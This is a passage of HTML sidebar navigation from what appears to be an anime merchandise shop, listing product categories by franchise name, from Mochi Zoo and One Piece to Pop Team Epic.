<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
